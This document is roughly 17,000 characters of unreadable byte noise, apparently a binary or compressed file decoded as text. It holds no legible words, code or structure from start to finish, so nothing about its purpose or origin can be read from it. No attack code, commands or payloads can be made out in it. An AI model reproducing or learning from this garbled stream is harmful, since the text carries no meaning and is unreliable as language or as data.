��9bB͆b5�v�C ��݆��{9CZ#�;&߭t��{<
M�C�q��E�K�	�����W�#N�]5���r����&�Lײ��;+���K��td #�c@�!c�W�:�tv�$t�y�=���.4	��"ڛ�T�Sa�A�vK�?��?����կV�B���T�@�	���{�5�j��:&�L�f�F#�qc��A	�i��=��mQ���5�0�]m��3�`�ؗ�{N'�`��_�����3v�u�0��EP̊m$��s?�9^�Z����㎼�lN�c	߼t֗���5���P)\(�|"�"���ͅ�Q_jю=�
bhi���a"�d�+2���09��m�I������V�[����,�y:�Qvl�|7��/�o��Ϊ� ��	���i.6���5g)����R�ݬQ�O��˥�6�곣� ġD��?�ᗜ�� �M"��X�ɪ����&����~X�]۠�T07���b�LE�<��|���IV�G��B�.G�1�:4�3e8S�%��˼�mSg,]���GcKדl%�ŉ+,bnO�#���]X����Ɖ���݋b�I.~�b�Y"��
%�%~���l�Q.���Q� ���������P��{y�u]��d��k��~� �kQ/�`�j����L�
O]^'A�"V�!�	!����eqT뉢��P��a��ɫǋ�f�@؞n�i�72y����>ґhύoo�R5�/U7�7Z��]m�Gt#�ʫ�y�8o?&��c�6��H���G�(���+��ͣ���g�ۭ%�Ò��&�+}P��|�(��K2,ϡo�cv�)��Ysy��f��L��]����rrkL��w���Fra�S�I�3a=��Lf�o���:�8�-���q��;�!�<�i.�6ϰw|�vï?`��PEZ��M�+0�����<p9׷�u�2�e���W�'�a�$����ؐ/����T^Р�¼Vb�*�v̨x*��_p���!���*�+��$��KҒ�����q��8k�F�`B��[`۝̝G^�ux� ������,Vi�K�ڏ<�f����UU�U:��a�^bZ�}��1ǲ�u��p{��D���<��+�/��.�Uy�_{���tu +I3���$����"_���� ��Mk�M�Y���:!5�z,��uT����YP��SB���Ƿ�ˊ�1<ӫ�����uL�c��`N �L�.�~�\��y1M�vV�����p�1��Lb7�ىk�� �8���[�%���/JU���fM���y��W5�x�����Fe��C=���1\�$��t͆�=�0���,���}
]ӶҺ�d����3�N��ͅ����2~����_I�}�n���<��H�nO�rI͒)�d�8����M;���3!J
;�Qg�R��A����a(7�>��!����|�����pi��7��!�X�S�)��"�M��X�H9��mD�3�Bg�+!��?f�*h�Z��pt' m��r�G{�b^Z>�Ei!���"�������:�ÚT���ۯ�����OZ�V�"��U~R���L�/�����f�ށ�k|�ӎ����GcD��F ;p��� ��e��"lɃ.bee�r��N�}ú�%}��"D��Q0�@&�#煈�TY�>�L�h�d�M �bHKjD�R"	lE�#�;�A���u�ЧU��Y����B1k�1�e�'��fl*_�J	b��x�Yf��n�AG�d��ЎstP%�e���QX?�G��Ky�V�f�K�7D��HT��-q��m{������Q��@q<r�j^%Y(�kD���P�� �:m�U�K��D�O$����
ư5�]x�TY�0��5���k��'�����V�����?0F݄)���/ʢ0j��i\BG��=�E�7+�o�HM���tln���Ũ����YA�Ô�_� wLn��Aʇ�-ɘ_}���~��W6&�У �+a�L����:\3�}7�,��x���,W=�*0nh�����(����r;I�c�l-���Y��Mg�A��x�����`��#F_{L�3d��z)*�ò��ݱm���S�*@<rރ<U2m��V���^b�}k=�BKYy���o)����_�%��xL/Y�M��_:��\u����2�T=U&����>q#���[���W�5p��?
L��xs#���ݠ>U9x�&LL��e��3�A.���X��>��9v�<�,����ǁ�>���8�V	q�թ���]	�$��&����X�{7{0�S�x����T��ZՈ�t�\��{�f�������]�7��ޯ�F1PUm3��5J_�^NG{<�@�� �?d��H�|E��^��u`�ے9�Aɡ�b��^��}��˘"�g��E}�����K�㐢ɳ�@��K@�	�+�Q��W҅>"&�r�]�x�PI��j�و�5��Mt/���\{�]>��_�V�g��ޒǤ�U��ɱ�P�;���y����RQ�*��:��9���O���[�>ró.]:J��n����Ԏ0�6��
X}|�}VD�/�N|�Y�U����S,?	��)��	�,	����3�d� ����9��b��RM�vQlF��_���@�� s��*��0�o���3~8Nv}	_d`�iU��1���.��#�,|�+��>]U��ͼ~�E�C)`�	s��K��-�-���`�ع(.���aJ��j���3�ʌ��7��[��D��Ti�bo�]�hS�(�e�IEFXM���������p�dq�a|��]t�
g()/��sGd,��@,,9\�����r�2���>1���*T ����s�7L��EۈN:zz�n�K;?�����(-���Y@cZ�J�Q����Kv�Zh�B$�d��UJ�wʣ޽.�#����L;7"�Үqs��@�[�Hˬ��v��%�Dм���b���\�X��9�D{bv����/� ��Tk�&.�9
;C�B�n���8-��F-�V�*����:�����s��v�����V*�9����(o+�]�:/5�W�ws�msT��������H�7�J�C��N-C`�86�O�}Q��Z�r�V-�����i��R�K��8�$�Z��:�s�����s��({Lr_V%|���1O>�,w�m%��(!��=דHZ�iD|��}��G\_�`��?������wp삍\�I�}\CeN�_cگ��Q&^���a@T��
���ݱ��B�a����l�, ��F�63�
ʳ��,+�ɁK�(�q�X�ￄ[�}�J�&��P�xP s�.'����MS�X�j�l.�X�y`�M�IDK��3{��@���$U�x��)���e�>�c�yrń,M�s?�}�
�� ��f��&�E��^L�����iU<8����'�q�R�ʸ���3��vȲ�E �kώ�F��[������:ZG��'`�do��&sJ%��%�~��9P�s��t�D:X=�S� {I=������I���CB��P7�}��T,a7��}no���I+���,���� ��6,�Z�������|�"nl���>gC�=��+�!��sV�(I@<,�^3�օ�d�@����A?�6�����x�B���`����� dS�����ˎD�����Ѥ�<|� ��J�	t��t=�룽����runaY�a�<�/��Z��1� ����'��esl���:/��ea����;(V���Z.}yײ���yYv_�T�d�׶-%l�z߉A�S3pq��1�i��e�H"�[�z��Ywoxe� м��Z��36E�78�e�M.686n|�ۧ�A>�UV��R��ߞN�x�r���#�O�ߛb�,-\&��vNV�~��8��0߰�M�.�W*fz����Xj](���M��y*��@z���� ���E��wu�|�W��
ho`ʱM^���G���~��}�iq��F"��ɨj]�7�6
HJ 5$��7�-xNG��~�-���{3�,����¦���z�x9:�g�[ŀ��^��C�<�xI'�Y���sˋo�#ը��-ҐE�w�B��"����dl��lBx��C-q"���_����\u��f��b�p��dE9\v;���P9���lYo���`~����_L��@�ƅ��qA������B�"�w��ڣq�8���Y/$�,X5í�s�`�.˷��xm�W��&c���������C�e����b<��ΛJ_[�5D�XFT�3fDkcVqթ0�Šփf�t����!`�U!_��<�)yHV!�r:14��4Lt)����w�#���� q^3y�w�)O|x0:d����!��!N(.Ǫ�09��y�ޅe���Y��тv~JS9$Q&Y�u���R^����j�� ��-t6�J*�X��n��<H|2v�����9��@\�':ʙ��B`A�:ލ������y1��8+�.|.� ���.�[;O���zU�ټW�$fҋ��b-Lއ���C�[Y!�%�QR+���34\^�mZ�(���=�el�6_S�R�ϟ�|X0-W:��h�����(j\�@Xv*�����B�"Y�Rk��n��t�8�')rn^����Ę��2 ik1���Xo�L)`lO�#��? f1fI-�ǨZ�,�	Mbob�(�y�g�Q���(g9���\x9�L��Ǜ�V��#��4����}	�xi�q�3хc���t��@��6�\�h�ң�`�ZQ��ݳ�񤡝!d. 2Do�ż�h��
�G)��������8���?�Bڬ�Y,l�-�s!�{V_�:��B=�탦9��;+Y�i=��.�͟ih�d��V��Ű(r��YXq��i�6R��п"$h�/��Nd�d6>�[n��{��� \��[݄ ��t�V�:��We�&�8q�=F����ܦ�O#���H	8�k7��$�jv�%�J��Qf��������H?X/��)�۽��pތ*�H.`�1hJ]�ٴ<�?9�!g�`k	b��p_��
$'z�ѵ��Q/]P���b��؟��ʹFt��^�5γ��H�ׂn�)���f��d�Tb9�G��.V k���'�R�#x�ύh	X��%���R������Ph����0�=��A�IL�7,��|Z��(� T9��3���+K��p*!���ڑ���"�Jϭ�ڒ�h�`��Ϫ��,���,��#%��y�-©^�HrjC�K]i���F�1�(�����t���j̪�\$B00�נ �o!񑋰�z��T�w����NW���\9���G���q�$�	����qp��l�P�\(��<��Cm�d@��w�g],O;Ԛ�)�]5� �����Wԏ���d��9ޙ�&��������`��o樨���Vv�[�f��ݵB}ZÈG�z�ʇ6���y[c�kR�02A;�`�em��k����j�w�$L
c�p��2ԓ]�ދ'�g������)�*�{������ �;�([a����h�F�M���.ݥ���gRXE��9T�ݧ(QN��~��}�b���eM�9����מsI�-E99�^ �\�!=�Պ�@����"�i�T0���\�}Ľm- U��'�ȟ=�{0;������୨��K�."��"3�6�S/��[X�i��̩�9�vŠ�u#o�#c�?n�/���N�F=����fu��;���d�qw�ʥ�`������%��'˕�����ȵ �����`A��3����Uݸ�h��w�Dǚ"[�#�{���/���ܨ9�~�ھ)4&���"�k��W�����jH��X�|�B!"��0�)���lFj��
�;��&L�%a���k�zfk]�9~�	G���#~+�s��Æ��h?9fG�(H^;c<5n�o�O"�;��_	{�:/�"�aR�N�K'��-q�4��p5������a�#������@�@�Ũru�4_��n'�:LO��ma�H[��r�d{�x���m������O%]VX@�>hQw��V?��}�" C���;�~��<�Ճ`�t�c���}��kef��̓v����C��9�I�.`ۻH�mH�dwFuk�$�S�.0�N�G����
����Ϝ��۶�;�A����d���`������ǂ#Q��O�u ����`�`n�����U�� �;?q_�mO�"�6A��	�8�+�!�8�]k�$Wp���iާm_��[�t���a �7��aM�`v��<(��Y�G���l��f�)ݫ�E�l �H��d^1/EN����z�&�(�f��D=ٞ�+��m3�f���z�wkm]ٵ`W�)�\/��W�jsK�X���O*�9�m
���~T�v����.2w��fI��3�����w�n�� R���F�G�����x����������M!W1��5A�#�:���w����q�Sm�2���Dv�>4�5~�ܒ,����(Y lu���X4��oJ�kVӐ}���FC���(�u�m.A�	�@=���W�o#��7����7
-if��mҎ=Sy�����'b�~�h�J'����9���@��q�]�a$�S�b��BN�K����Lh3w]W
���؉� x��Q��}�Ֆ��S���si�" H�	�a,�H��*��K(-�A\�Ma2h�R|*���$<������ʉQ"�j�4I7�ߕ�X^%'�H�\b.�ߓ��z�Nl�3l����>6��I�����s�hsq��5@ O�M*��;u��yT�Z��F+���؛��(e�<�qԲ96��[A�g����w�'��%�3�l/A��k։2k.2� �$�;��e>?o�����J	�����#.q�,ND�u� �0q��@;�����,��v�a��^iehy����+���,���,`�r��Uc
xQ��E�X��p�� ���;ʱ��G��<.�-������U��1���d�t��LyB�TH:;ݮ��g� ���x��_��H����Y��w(#�d*��O�t�'�/��n����3E�����S���ˌ\��i���$G�hI�b��xdl��U��������Fw��=��A&�r�ox�ɏiBF}/�@�uԾ΋�^�B�G�X�E| �^rɟ��겊��+qc�_��B�h�|����QF����D�@}h������>�C�z�h��#qW�ޔ�p��@��?Ա�(9��v�nPد(B~3��l��aD	��L�a�٪a�!O�3��e��dW޾����t�H�!ir�"l�|̝�T�8dux���sab�
{j�Q��"�Ϻ��0|�a]C��EW-M��*)jN��"yy�l0���.N�O9������C�a����
��2T߬u�� ]�X��9'ρE)��ٳ�,�`ד��Ҋ�x�L9n>�?G��;�� �_�qʆ'R�)�O��1�"٤�,��"���t >���߮P�S`4��b���f�wϣJ`�nyd�".p�� F��ݺ��7��_	��&��/3�t>�\y�x��l���R��Ao<4�m�sՐ[o.��#�e�Ҵ0����{����g�d7��"�R`��e�,v�=_�c�Qb��<��'Ƥ���	�Z�ip��5% ���Q���q��n��B�\z{t�@�]�6>�v0RΠ2�ɠ�H[�s�W�-g�����<�9=���7Ef�aQ�&��"�����׃�G����)��b�0�Y?�q]]}��[>F���'��5����(��"���O�Y�����n�}��5�8L���Z�s�z}d�Q_:��cY�JO���`?��Q���Ҟ�&B�#O6�ܭ���[?�-�P{3EY���>�:����.;�؜{{z����|��p��ɮE�N��*R��Y+��0bnU�b�%S�y�H�St�˗3�1j�'�p{,)�S�F?+� �	���;��2.E��ѵ����7���-9��N[H�	Of���gy�����\�f-����q�i�,��MxK&��BJ?�o�1�{J�Cu����R!2uHl笠hw�^RT�P���1�0�&���l
7FL��p���:�p]Eͥ)x�Gml�LWhPު3���
����N3#�\2�7Mu^�u����R��ĳ���l���'|N��}�� ��t�~jL�,&��W�C��1��_Fd9��ww�D���F�7\��Zk��n+��߯�P�l�i#����^~@�����^24�����Y�c��d�	<�K
�]{�����y���slA������)���)�"��K�"͇�~���r�wQ�� <}s���<�g����xg8�!x��ۮL�/��'�tm)�6��+��aqɁƉ�p�$S8>g��J����F���4�����K��V�X�h#�YT�28�{���&��.���٧A5jӶ���GaZ��3Z���P�OΓ.�\7[�-ܽ��M}��;<�YX�h�VQl��4$�$�Uda!�r�Q6ߪZ %~���{.5�^�X�+��HcZN(c
�|5�]j�hU��Tj�@���ٸ��F�C�!��%�}`��_Vd�� y�N���,e��'ź�u�n�k���C�%M�4����S[����y=鮈��f�N7�X"+�6f�Bv�R�E�O�����ry,�4�0�.�p�0��E���K�q�>��I�K�Z��-J"x� ��� �R�� �P�\/5�v[���:���z��Hq�
c�`S�ќԫAL�zQ�S��*6A�U�6��S��N2�c�,v���TF����)k�q����o�_o��^�L�	4�CJd%s�\X��Q��eQ�UBߝ�� @�w�� �ŝb*�~�;^�H���n���q�U���pa��p=A��X`��~��UB��T�n�ȼT��Bl/˷����h$��|�cp��
s�~I��E�����L9�Z&�}��~�+��z�]S˝»1\j_C��v뎖��k��d�zB�,>Jv���Žڞ� ;��\G?��֊�y�1��6�q�}�AAI�k����}s7��{B +�5�j�=�ŤTLCx���e8#�s����A�!n����
U�)t�js��8���pRD(�[���9�Wz4H�v�>�E |i��ԅ���A�eВM�̣�K�%?F[/��g����9���t��&�,���I�R�_��`�z�����yC>��|^j���c@�A��X�%�o��h��=+��fL2#��T3�2�����s��z�]�~����-�L%aL��т���۝�`��c����<2=���~����xX��B�o����%Z".#��Þ�xD9�av�pT�<�A��\�����Dt�h���7�zO1� �3�)67VdꊸL��P����=�v� �&�@��P<6�_+�v��u�C�M߿���
[h��D�g�JZI7Ӫ�5y� �i���a��Nq^�co'U��rD쿥��B��.���t��9-�=����_̡����.��g|���B�������VFF�|Y��Z��v���f���=E���&g�����x�դ�HU1�'X��G!�{x�����^F�$:�0�6�q���MT�V/�}B�n�v��2�pV�9X�lv��6���RK���'�����ݥS�cLo�l�kN1 ��c���RJ�:B� .Zq�n���D��8+a�wyz)h!���.˻�+(lK0KD��Y��RO�/Q1	&tt<�L�cf����f�����q�2�m�艳��@�[�w;���.�,���tX��,��-'KF�糨�C|��E��N���x��&|��֟�l�( n��Y�|�v8R�z6`:;��GE��$9ߦ�T���d�"},3�><ݭ�K(�/�/zt��k��X����r�
��ը3���Щ���������ϼ�}�y�wT0A"8u� ��mF��J��EA�=,.Ya�]?T�m�w&q{<�Ҩ9_����x��&�g?F�eD��>��_��}�C�i�I�=��C�]�M����`΅��yc�*p�1>!����&�v3�z��`w"�@V�g���n�_e讥�i�2$��Dp��|ܡ��fc�L�C�݆����ૈ�E]��)M�+]<�69�M����P��PM����"���� �L�ZW�;�s�] Đ��6Y|0��wnϋ����P2�
�"����Z2��ww]Lf�2Y&�6Y���j�чM��2��������"Β�N[p�/6���A���@C�H{c��k������b��łø�U�e�|)���$O��d`���Z����	ŏ�9M���xk��wqR��i>]4����i�Β���o"~Z�0$�֜Y,.0.�,I��1�.qb�.�#�Ɵ]|��CXK�) �M0�W�T��zgMsF�9C���R�&��;hƈ���PX�j>���&p���A�h���Tu���w��.1��<j{��^�N����l����4a��^ҍfΐv��C�c���b-�ke������V�oJ�8��^ׂX}�naԾ�8�8���Z���1w,����Ό������OmT�)e?�h�ap���8Ţ!�:�7&���	�܉��J�qL�6^T~{���ŻҦ(;���4����b�����܁�|�u�Q�|�_�j)	���ߞMǈؿ�ȕc=��]����+�)���.ZJ��yl��ME�B��.������C�p�,ٙ���5;�a����=Qv��Nn�4r�(/����\�ķ�!Դ��T�X���W-��� ���� 	?ry>H�)���5�hQ���]��S����a6}����A@���"dOY�߇�r)Q ���dp��_0��29!T�+*M{�D�	:S�TQ��O4G���uؒHb,,�߼Q����Wz���RL�[�*�[.��#!������Ɛ<�����<�.v��)�1�?�h!<]C2}����-�UԺ 3���"��7�`_��'p��'1 7Z�f��sg ���_YwL�ƽNT��!um`J/�ޜ]�!����j��G\,|Z�l�%����k<���H.����5��0��W�nX�y
��Q�<�PW��T�s^�
���?�qΎ6(u���3no{� S#.ǥ+&����A���lJ��H� 1z!��"�絼_Z�+�ѡ����@��'ٯq�%R�o���`cD��-��0�O�3ƺ#��6�O!�����K0Y����'h��D~�;I���pKzi�rfm��d�J��@|��e�f�,�\�
�i"S���"45�f}���QņD�֞�6\3hNQ� �����.�����4����6E���9GJ#�Z{�Pi�R�V��R	�Eʞ�N�h;ZHD�?F��Bk <��r�Gs������l��Irb!p�&�b�r%>C��M^O��n�A.��S�5��[��*�$���~ڮq
�T^b�d�E�)�vmVyg+�<�f�F��W|Z�_����Z�I�y��UЕ�%Q�T��!ԙ/��.���'�T2��]���y'� �Ss����a��_�t)��WMX�[�k��Dv��QB�M�.;^n�}�pޞ�L������#�|j#T,�~��|N¬�}���t�e��V&G��.e� �e0<��#��Ԉ�Ԝ�(u�����=�*u�c�����9O����̕��r�S��� �����۠B���7�ZI�0�\b9=��-�=d�g����M�1���8-C_Y�M�B�����S'��<sCO�|_��kT�]�m
�Fx*V��}�	<]X�a[���j�<����eˋǝ��Cu\?n'�:� �!>'�I��e��B��C��i�=�Ơ8��u/;Q���W �&ƨ���"�v��s���W/K�)�V�f���DW"��4������Ҕm������e1�;~<Q�M\�r�Z���O�z�Jꦔ���q`Ek�R`M>��� �2:�)R��ĺ��S�����KR�geI�&�<U1�Si���T��Nެa��Ȟv��x�-ٍ�P1�2Y��v�H��,�fn�{�G�78>aHЏ?m�{�������+p��U
IQ�tzcS9g�@��.|𙉗�6�gQ4���U��L�m!5[���֭�ލ���"��ļ���HXƦ/bR'�3�|������t-�Q�ϙe�rC��$p�Ro�Fך
[�*�����7,���@[}�ҷ�bƃ4��GZ�}�+��TC�ur0RE�z��4txg�D�8�f�iը����=RQRNO���O {�i���.�8)8�X��-D|��òQ�r�N���H�F@qn�0Y�sP{�Q_�7�K���Tv�M���΅EF�+����P��X����ׅ���e��I{]�ءrh�xB�]Fo@ �,�BO�0������BW�h>�⿵5t0k���M�W�z����ԣ��߬D��3�Ev�c<�O�OO1�����m��Gy��1�	D�؛h]�y�wI&��EA�`�4z�Q���(�L�_�������=��L�Snג�
�ۡ�w�W�nف��i�!ZD �t
?o�y�^�Or��WA觽R �ވ���S�g(V��=O�"��Q)����\KY�w#�"N��ƄD� 7��y�I�g5�G�b_\1�4A|SNX��d%�+�,NH���?V6��C�Wi�+j�D��J5\,O���'��5�=�=q���N#^KV-�Lj7��4D�yU4�p��z2|7}v�%�+��(.-����i��^v�x|�]�@͇��v)�"���k�P\٧��l�N1���-���D0 L3���-O�|u��Xf�|���V�����6����2 q#n-�k���c�-�s�?�'V���;�pO$:����٦-Yڨ�ԩ�jl�Š`)Ec�g�s1�����w�-KP��e��l���6�>�����F�-�e��J2L#j��R7��`���G�O
)}�=��[������2�B6A5SV���Ȣd�}�F.Vz�PD��Tj}_�Rj���۰�lL5�*JHd6�/��X�w>��o*�+�9f�D�%��9�-�>*0�� �#Dɽ�U��M������g��uX���rT4�:�'��
�V�k�Ȭ�cjg���_#P�j�>�#!�2�3�����������@��@2]D&8���G@��"lc���^o�(�A;�tE�|5��%��1=L�wN�&�����֕h?I�S=�T�ul�J���,s�x���Nt�)R���t����'$4�nչ�	��7�x�������޸��v�f"'S����С�Pxv%�o�M�H�c���n=}6e[��4zN�.{SZk|	z��)8�RbJ� �#��Q)&"ʁϒ7i��W,��{�h2h��k4��\�aWXt �~��88�S���D��-~�-*�a�h?.��ҁ	��}�au�r�a��-ƑD=6�$͊c��7���y�d`� �6��4=�����MX���ky���f�J|��nq8Q�tש��6��*�K�Q��L�/���@�w�;)��ѼH�*Qc��IB�R���ҡ	����W�4�0�}.VG���J�	��6�T�q�&6�a0������xr�"� �M������mh@q��p����&���j�>��)���.��C��E 'e*5D������.6��qNؤ$_s��D���g�"�ыuۮg:��!ZY]��������١N��a7�t`*+xc2^JgiJ��lhS���.*��6F��S��<���J���	����tꯉt?�m�=v�WI��R����D��3e=��䙭E�t��a���m��3C�H�>�+�c����(�Vas:~�<�ސҖ��x<`��\)����j���O�~�PzvGG��3Z��`׊�f����>_��M�Qx�n�F\�#���c�W͖������í��fL_��H�b��W������`}����!-�	� �NK�YZmߕ�{������@j�kju�(Fbe@��9ܢgA\u "S�^ò�D�?�:#��[l0:Q(:T���k��Si���2w=��EV�yz��$PH(�-�d��R�S� ]ފ�/�U.y�!I.�%�}�_ �b�rN�2��1+E���F���0o���@��.m��֢���F���	�u͝��+^E����{t��*�S'��U�O����dJ� �&n�N�o�q�<*E1�@<�^��O�ʏ9�s�fM�s}#	������Tډ��O;�oE�ӭ�ؑy6�����a����7?�yA�^�E���|�Xr�T^��2��	�|��{-��m�9�UaϹ���瑍�Eug�}�4d�5wc�/�.�����P��_Sq���:�S
�54��h>�I~�6�F��p���&�y9��ΚV�&Y�	=ၡ<���;D�BƮ��$��DS�y�h�:`�_�	ם{_��u����X)-2�Wç�������m�޲��$УA�����*G'u8�⮂8|s�8$�������$jsp�m�]��}6�zx�Q <s<��Tk���W��_�Z��n9�s�b�D%��@�>��c�p˖�*���i\�6���#K[�Q�:ǱA�kOEE���b�uB�� �5�݈T0�r�%�]�^+�V�Y]�hQf��'��g�L�ccɱ~��w?�����}$Rj5!ig�Խ�t&��J�<��nd��=b5(�zs�����H1%k��d.Ӕ���q�MK��xB+�+_&2�گH�ɼ|��q �����	��*��GK+�`�b��-��/�}d�.#���T��nh}��
���ȇ�>d�f(
���ܝ��iU /%>�/fY�����/9d���W�kG�kZy��3e�]:�w_&�ͻT#8�^�[1rRz�bz�+p�#�����n�r$������y�8��e2���9�_cL�����	�b��[���2��K��� �(ƒOn�m;�����AAl6U�V_�6�m��SI�x�캸�9�q�'a4UNZ�&}�j6d�d��Ě}PeR�cPh^0�1g<k[@Z����S�k�$��\E�B�I��uɏ�{#�Fl��8PB��֦m�W��I��~�Uַ�p�>o�3�iH<j�ۄ�Jߩ�5� z o~.y�cwk�5�ՌZ6����	qk7%�<ͧ:m�����j�0m�u�4�K@ǔ�������wt~����Oyˏ:��}��v�]dE��(�=���D���k��+!�_|n<D���{v�Wx6Fr.]j�K���G͒�������:!����9�Gu��3]�Y�,�����T|
����-��ԥ����|d�i�wN�.�!���Oְ��,{�+�[p8��$�{���[��c楜� �%��u�jɛL���������ďvgUP� ��8h��{�V��������7ح��Br����<�#�O9,� 
��yKrr�|�Fx���xr%D�7
�����Y��>��m��q�;�)������<H3k9`JMH�>`���3�V�`@ 2���$sXXΧ_L@�8��GLE]��X���>X��{��yz�On�zd�����@bE3�^�U§a.��p��{)9�0��iM�s�x�*V�O��ey��N���W$H����a�����$- �� )�ï�UYd9j�����ȧk���N�S�	k���;�q��Ĳ�u�n� j���k0�XuZ���%іz�d��FWL�f�זk�>L��`0�hل߹��#}+2���]F}e~#�z�\Z#�����|�SF�&���yj6T�P�7ىm˺�3n���1E Ȗ�k�/C���b�a0oE\"mpl��R*��
ɲ���Dw��̉�`R�aLKB� q�IVޡ�h�#Wd�m@�)[@�FY85Z�lu.��g}B�#�!�K�z�O��1Z<��{����ߐ$���f �@��ȹXM����g��$O$�{V�ԐuL�,����L:sh��m�Ma2{�pea��H��ݕ�\��=���`_��|�/�Py���m*�@B�.��������pp�����c!�}�;\-{O�j�H�˥��n�ΐh�ZGn,e"�1���|ok�j�f�|�pҖ��AX��Ȼ��X�֠c�;%��<+���T��tHz=P�	�Z�����M3�J�7�?@��UY��5P�f�A�'AG`uK�yM<^~�����^t,>ג�9~ίsqu����hАۍU���n��>)�0/����Mٛ�p9�S`��>;���(Ӓ>��$���y���{-r�ma���-+�r/�Z���4�{��s��*��W\��8Á��7`/-b���d�ρ�����2�[� 4θ(h�y�f��wc�q�t�b��#VA=�3ج .|���$	vz���^�S ���p"�WYp�
���k����)u�  ֏����\>�R��ـ�J�1����m][�,F�t�����xRMpmZ����v ntF� W�`Ϥ��Ą�^����+�K���	:�~��(�EP\���B����g��\eP��:Z��η�+����2y����!P�ܠ�1��$�;[Co�������<@�{�X�5�&Iw|�^�[1<ԍ��^���OᱶD�_�uG���5�ߋ,��G��FɟTULr��Ϭ	� ۇ�4��'�)"?����ر%�iN>1�y�&sk[��E��(U�B�B3������H�YP5�ݧL*�>	�LtE��oѷ�ɖ�;���-C��&�@#<C9R��Vy��n#��UǨL�i������&!��FIrO�ohP}RoB>�Y���c�^���ꋮ�n�8�F� �=��8R��3ē�r�4�#�n��>��%E�
v�{wc��~ĺM�NoY},bS)qb4R��L�*�`:,�|�/3�{��X��T�qI9)�x��#�b���/I�1'�&���M{][�qI&,�f��_+�q��cDF��$�s����a�D�d/V�Y�'C��`���͇iU^^����r��2I��$F�}��4K+�`�v�,�2,������WK�3<�nt��{:opȱ�tc����\>�,^r
���t;���5b~F�y>Ӧ�t�fc2W���tZ"K�r��QG��_��@fI�������*���Ɇn  @�);�i=pB��d�&b���;�����?�	�7�SH�B����C��I#: y��Q�'�D���#Ⱦ�>W���9���ܾ"�a�]�-D�قP����fN��-��������J闅C���r,���y�%T=@;VxP�T c�#�B��1��/Q��V���vf�#������Ĵ,�����6z9�Bm:���LY�px��S�C�b��b"��T����fvƒ55��Q�}Ț|�l�@�ZԱ2��Ϟ4J67~��ә�>�=gw������PtV�ᴁ�&���C�k��~ef�К�(�G�Q������a�x�������n���z�_�_�P����)1mGoL�lg�� '�#R��3��9�8'����h�\*�q@z&�x:���u{_�e/+I����c��[�g���=�� źR5���������c?���)���53�ҙ��7����0�+��Z�j��t�ZF�Uéi��v4<!�l!QF)$���v�VzG��E�iS��N��k��&������N�d�Z���"��R3Ց�	f[�`��aذmdEI�<.�n��N��Ixq�Cw�C}.����F�_.�5!���i�t�����ݒ�
�ۜIcm^�:A��ƿ��X�����OW|�!����~j(�@�&���S�s�UR����o�S1��Ι�R�}x��_]�c$��$BI������� o�q��`r���,�P��)�a���a��Ւ�m.P&U�����K�M��P��D���) <Q*�M��@bC�A���<Q��y����n���8�
�����^�.l�x����Z�>r�q����(b��|)8���q��(�zU!y�Xk�) ^s�M�n�^�?ۢ��E� ̡��@&�20J�{	� ���_�p���[��F�47G����q��7*�,�Wg�m<��,Z�D�g-c��Ģ�!X�-t�aJ����h��~��Ӽ��[_�qśS<Y�;S�d�Н�"��h�hm�p|n���c�2f7���^��,AInNy����!=����r��J�h��`����_H=.R ��������B��l�u��E:TK�Y"7ǲ���Z�R2�����D�-�ur��sd�(.]��J�v����d�2rk��W�G��mʡ��c��rG�3�{���fV�Q����C�av����F��]��h@e�N�%֟�Lʧp_�T�������5�7#��c�Oc�.وb�][>~n7�4>y1*j�y�$�5¦#ߏ(�q�ؓ���>�9w�թAl��az�
�ə��	�J:���L4��X�ua�Z�h���T"� ��Ӌ~�X,�(�w�˯�Kڹ 6@�%2,5f%�ڽD���[T���ָ|k-j{_�q#�7�yZ�#8wշ��#w����}����8�@|+Y��:���͗�eSjX��
$f��6u'���Rk���x�E�{@LAX^�Q�IFL�	�%�}q�Ie��\g0-Xlp�t#�t6��]�6̤��Ƙ�x6�I�:���x��|r�aR�^`V*kzK����L=G0@��
y�7$g�@������ò�X1�>�N�W�ߙ	�[т��*�iv?c�֝������ۖsG^�rهN+��%~�j��P-��Qyw�Q�NAͩ�����E�/h�#�*���KaUz���b��Q[��[���R���'�~d�IO����'(9�Pԉ�X�ۭʭ�n��U��ՙ�aӦ���d٘!�6�0�E�LM�cD���O6;L� }��\�T�,"��_�q�e��[[�os�0v|G�W�E�v�]�Km��הꠎ�'�O�����b�[�\�O�MH��W����`�w����f'��^Є��AQ#����5�~�e�����Ik���pd,���*U6�<l�r�+�צ�����)�M�}���dD���9%��Y�Z�Z�H}a��^�!O�\Lr ��(�������G���Y@��s��Z�K�E�������Þ��{li'�%t�U}�y�ofMR3����,�v��G����(����C��|0�M�����SKѦ
k�4�]�-;�,y��,��؈�t���w�������f��Z<��yz�|ɗ��x��Av�P6m�1=Ϝ�J3�|E4;6�`b���ܱ�ʽ��QOrQFn��$�5���E����t�n��)�j�޲������������ӦJ��?s�"}h���{|���IU�mu_�%�����������R�Ki����� >�;�lm@D�ѧ�y!����)�*�����tuGs����V^92+.�"�y������~*��0zay�ã�/���I/#0���4Ӹ	^��B��5/Q�:�,=��NH]�x�I�(�j�y5��f��7%�����H�9a,�NQ�a;"7f{��\��$9��gfփlJ����NҰw��M�&ɕn���`��®Wx�Ϩ�]B:�g+��q��/�D�G�W�a���Cj���~!�~��W���i;��J��I��?���8_M�w)l#��p���H!�E��F�|���P�:� J���L�o��	�/(�_�����bAA�O2�h��S?�ދ]G���㶈����*��g6\i3��Yb���0���k*��C��<�p�8\Z�P�t�J ����n�a���F����&P���ˋ��*�J�W���r�O|��ķ���=d��.KZѡN��G�;1AM`V1����w�ȱ)�B	�,q��� ��S�%VF_Gt84&yK��0�͜}�;�'�%+�y�~��Z���9I�
Q��D,ϝ��~��L\����Wn�|��,l���[9���r[]r���8]���SH�ZP���s�!
0%%��J�g.
�>,ap��AF0;<)����W]ةjh�7��O�+z��n%�e:� |�%�4�]޻>㊔�x��O@�|�7�����9m��k�.��E�S�T���DZ��� Vf7��3B��g#M	u7l1p"���8E�h�gg�#�ZS)���7��9����J�k��e�zg%Jq���B��,�۔ސ�����3�*�`�p.?jS�E����
